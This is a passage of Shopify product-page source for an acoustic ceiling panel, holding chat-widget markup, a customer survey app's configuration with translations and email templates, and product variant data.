            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "product",
        product: {
          id: 8816842899744,
          variants: [{"id":47057314775328,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"KK1424-12-BK-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285782954272,"product_id":8816842899744,"position":6,"created_at":"2023-11-03T21:41:30+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883","variant_ids":[47057314775328,47057314971936]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170855","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689025339680,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47057314971936,"title":"Black \/ 24","option1":"Black","option2":"24","option3":null,"sku":"KK1424-24-BK-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285782954272,"product_id":8816842899744,"position":6,"created_at":"2023-11-03T21:41:30+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883","variant_ids":[47057314775328,47057314971936]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 24","public_title":"Black \/ 24","options":["Black","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-114,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170916","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689025339680,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077901992224,"title":"Pearl White \/ 12","option1":"Pearl White","option2":"12","option3":null,"sku":"KK1424-12-PW-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759099168,"product_id":8816842899744,"position":7,"created_at":"2023-11-03T21:38:40+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883","variant_ids":[47077901992224,47077902156064]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 12","public_title":"Pearl White \/ 12","options":["Pearl White","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170862","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001189664,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902156064,"title":"Pearl White \/ 24","option1":"Pearl White","option2":"24","option3":null,"sku":"KK1424-24-PW-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759099168,"product_id":8816842899744,"position":7,"created_at":"2023-11-03T21:38:40+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883","variant_ids":[47077901992224,47077902156064]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 24","public_title":"Pearl White \/ 24","options":["Pearl White","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":-91,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170923","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001189664,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902024992,"title":"Dark Gray \/ 12","option1":"Dark Gray","option2":"12","option3":null,"sku":"KK1424-12-DG-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759820064,"product_id":8816842899744,"position":8,"created_at":"2023-11-03T21:38:43+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883","variant_ids":[47077902024992,47077902188832]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 12","public_title":"Dark Gray \/ 12","options":["Dark Gray","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170879","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001910560,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902188832,"title":"Dark Gray \/ 24","option1":"Dark Gray","option2":"24","option3":null,"sku":"KK1424-24-DG-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759820064,"product_id":8816842899744,"position":8,"created_at":"2023-11-03T21:38:43+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883","variant_ids":[47077902024992,47077902188832]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 24","public_title":"Dark Gray \/ 24","options":["Dark Gray","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170930","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001910560,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902057760,"title":"Red \/ 12","option1":"Red","option2":"12","option3":null,"sku":"KK1424-12-R-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759066400,"product_id":8816842899744,"position":9,"created_at":"2023-11-03T21:38:37+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883","variant_ids":[47077902057760,47077902221600]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 12","public_title":"Red \/ 12","options":["Red","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170886","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001156896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902221600,"title":"Red \/ 24","option1":"Red","option2":"24","option3":null,"sku":"KK1424-24-R-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759066400,"product_id":8816842899744,"position":9,"created_at":"2023-11-03T21:38:37+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883","variant_ids":[47077902057760,47077902221600]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 24","public_title":"Red \/ 24","options":["Red","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170947","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001156896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902090528,"title":"Light Blue \/ 12","option1":"Light Blue","option2":"12","option3":null,"sku":"KK1424-12-LB-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759033632,"product_id":8816842899744,"position":10,"created_at":"2023-11-03T21:38:34+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883","variant_ids":[47077902090528,47077902254368]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 12","public_title":"Light Blue \/ 12","options":["Light Blue","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170893","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001124128,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902254368,"title":"Light Blue \/ 24","option1":"Light Blue","option2":"24","option3":null,"sku":"KK1424-24-LB-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759033632,"product_id":8816842899744,"position":10,"created_at":"2023-11-03T21:38:34+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - 